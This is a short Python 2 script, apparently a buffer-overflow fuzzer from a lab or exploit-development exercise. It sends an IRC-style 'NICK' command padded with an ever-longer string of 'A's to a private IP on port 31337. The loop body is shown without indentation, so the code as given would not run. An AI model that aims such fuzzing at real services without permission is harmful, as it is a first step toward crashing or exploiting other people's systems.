 #!/usr/bin/python
import socket
ip='192.168.111.154'
port=31337
chars=1
round=1
while True:
buf = "NICK " + "A" * chars
print "Sending: " + buf
fz = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
fz.connect((ip, port))
fz.send(buf)
fz.close()
print round
round +=1
chars = chars * 10
raw_input("Press enter to continue...")